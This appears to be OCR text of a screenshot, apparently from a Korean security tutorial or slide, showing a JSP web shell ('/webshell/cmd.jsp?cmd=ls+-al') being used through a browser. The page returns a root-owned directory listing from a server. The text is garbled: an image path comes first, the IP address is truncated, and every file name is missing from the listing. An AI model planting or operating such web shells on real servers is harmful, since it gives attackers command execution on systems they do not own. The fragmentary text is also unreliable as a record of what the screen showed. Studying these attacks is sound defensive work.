 http://192.168 /webshell/cmd.jsp?cmd=ls+-al
x Google
Send
Command: ls -al
합계 296
drwxr-xr-x 27 root root 4096 7월 19
drwxr-xr-x 27 root root 4096 7월 19
-rw-r--r-- 1 root root 0 6월 16
-rw-r--r-- 1 root root 0 5월 29
drwxr-xr-x 3 root root 4096 7월 19
drwxr-xr-x 2 root root 4096 9월 5
drwxr-xr-x 4 root root 3072 9월 4
drwxr-xr-x 5 root root 4096 2월 10
drwxr-xr-x 11 root root 4060 6월 16
drwxr-xr-x 105 root root 12288 7월 17
drwxr-xr-x 2 root root 4096 10월 1
drwxr-xr-x 11 root root 4096 9월 5
drwxr-xr-x 8 root root 12288 9월 5
drwx------ 2 root root 16384 12월 19
drwxr-xr-x 2 root root 4096 6월 16
drwxr-xr-x 2 root root 0 6월 16
drwxr-xr-x 2 root root 4096 10월 1
drwxr-xr-x 2 root root 0 6월 16
drwxr-xr-x 6 root root 4096 12월 19
dr-xr-xr-x 300 root root 0 6월 16
drwxr-x--- 28 root root 4096 7월 19
drwxr-xr-x 2 root root 12288 9월 18
drwxr-xr-x 2 root root 4096 12월 19
drwxr-xr-x 2 root root 4096 10월 1
drwxr-xr-x 11 root root 0 6월 16
drwxr-xr-x 3 root root 4096 12월 19
drwxrwxrwt 10 root root 102400 7월 19
drwxr-xr-x 16 root root 4096 12월 19
drwxr-xr-x 25 root root 4096 12월 19